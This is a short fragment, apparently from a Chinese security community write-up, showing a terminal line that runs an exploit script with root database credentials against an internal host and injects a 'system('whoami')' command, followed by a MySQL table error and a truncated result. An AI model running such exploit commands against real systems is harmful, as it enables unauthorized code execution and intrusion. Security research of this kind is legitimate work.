 smiler@ ~ % python exp.py -u root --pwd="root" http://10.255.200.23:8080 -c "system('whoami');"
#1050 - Table 'prgpwn' already exists
奇安信攻防社区
result: data